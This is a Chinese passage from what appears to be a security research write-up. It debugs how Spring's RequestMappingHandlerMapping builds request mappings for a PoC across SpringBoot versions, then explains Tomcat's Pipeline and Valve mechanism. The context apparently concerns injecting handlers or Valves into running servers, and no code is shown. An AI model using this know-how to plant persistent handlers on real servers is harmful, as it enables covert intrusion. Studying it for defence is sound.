

接着我们可以创建 requestMappingInfo 的位置打个断点,也就是 RequestMappingHandlerMapping#createRequestMappingInfo() 处,来查看 patternParser 的不同对实际创建 requestMappingInfo 发生了什么影响。
我们现在这里都用低版本的 poc 来分别在高版本和低版本的 SpringBoot 中 debug 一下。发现高版本的 RequestMappingHandlerMapping.config.patternParser 默认不为 null ,而低版本的为 null 。

我们再全局搜索一下看 RequestMappingHandlerMapping.config.patternParser 是在哪里被赋值的。最终找到了 RequestMappingHandlerMapping#afterPropertiesSet() 方法中。
我们发现 SpringBoot 在高版本中对这个方法进行了修改。
这里 config 代码的流程走向变了一是和 afterPropertiesSet() 这个函数的实现变了相关,二是和上面提到的 patternParser 的默认值变了相关。
Tomcat的Valve 原理 了解 valve 是干什么的先需要了解 责任链模式 。参考 https://shusheng007.top/2021/09/08/chain-of-responsibility-pattern/ 。
Tomcat 在处理一个请求调用逻辑时,是如何处理和传递 Request 和 Respone 对象的呢?为了整体架构的每个组件的可伸缩性和可扩展性,Tomcat 使用了职责链模式来实现客户端请求的处理。在 Tomcat 中定义了两个接口:Pipeline(管道)和 Valve(阀)。这两个接口名字很好的诠释了处理模式:数据流就像是流经管道的水一样,经过管道上个一个个阀门。
Pipeline 中会有一个最基础的 Valve( basic ),它始终位于末端(最后执行),封装了具体的请求处理和输出响应的过程。Pipeline 提供了 addValve 方法,可以添加新 Valve 在 basic 之前,并按照添加顺序执行。



